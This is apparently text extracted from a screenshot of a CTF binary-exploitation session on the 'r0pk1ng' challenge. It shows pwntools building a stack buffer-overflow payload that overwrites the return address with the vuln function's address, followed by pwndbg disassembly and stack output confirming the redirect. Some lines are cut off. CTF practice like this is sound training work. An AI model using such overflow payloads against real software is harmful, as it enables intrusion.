 st
strikerr@pwn-land:~/PWN-Challenges/inctf-pro-finals
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" fo
>>> from pwn import *
>>> e = ELF("./r0pk1ng")
[*] '/home/strikerr/PWN-Challenges/inctf-pro-finals
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> r = process("./r0pk1ng")
[x] Starting local process './r0pk1ng'
[+] Starting local process './r0pk1ng': pid 11288
>>> exploit = b"A" * 36 + p32(e.sym.vuln) + b"\n"
>>> r.send(exploit)
>>>
strikerr@pwn-land: ~
[ DISASM ]
   0x804928f <vuln+35>    add    esp, 0x10
   0x8049292 <vuln+38>    nop
   0x8049293 <vuln+39>    mov    ebx, dword ptr [ebp - 4]
   0x8049296 <vuln+42>    leave
 ► 0x8049297 <vuln+43>    ret    <0x804926c; vuln>
    ↓
   0x804926c <vuln>       endbr32
   0x8049270 <vuln+4>     push   ebp
   0x8049271 <vuln+5>     mov    ebp, esp
   0x8049273 <vuln+7>     push   ebx
   0x8049274 <vuln+8>     sub    esp, 0x24
   0x8049277 <vuln+11>    call   __x86.get_pc_thunk.ax    <__x8
6.get_pc_thunk.ax>
[ STACK ]
00:0000│ esp 0xff8510ac —▸ 0x804926c (vuln) ◂— endbr32
01:0004│ edx 0xff8510b0 —▸ 0xff851000 ◂— 0x0
02:0008│     0xff8510b4 ◂— 0x0
03:000c│     0xff8510b8 ◂— 0x0
04:0010│     0xff8510bc —▸ 0xf7d0bee5 (__libc_start_main+245) ◂— add    esp, 0x1
0